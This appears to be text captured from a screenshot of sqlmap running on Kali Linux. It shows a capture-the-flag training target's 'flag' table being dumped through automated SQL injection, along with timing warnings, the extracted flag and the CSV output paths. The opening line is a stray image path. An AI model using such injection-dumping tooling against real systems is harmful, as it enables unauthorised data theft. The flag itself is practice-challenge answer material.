 g{fff4e3e8-56b7-4dba-b3e0-6094092c0
[01:26:07] [ERROR] invalid character detected. retrying..
[01:26:07] [WARNING] increasing time delay to 3 seconds
666}
Database: ctftraining
Table: flag
[1 entry]
+-------------------------------------------+
| flag                                      |
+-------------------------------------------+
| flag{fff4e3e8-56b7-4dba-b3e0-6094092c0666} |
+-------------------------------------------+
[01:26:57] [INFO] table 'ctftraining.flag' dumped to CSV file '/root/.local/share/sqlmap/output/ac49ba05-c
645078289d.node5.buuoj.cn/dump/ctftraining/flag.csv'
[01:26:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/ac49ba05-c3a7-
78289d.node5.buuoj.cn'
[*] ending @ 01:26:57 /2024-02-19/
┌──(root㉿kali)-[/home/kali]
└─#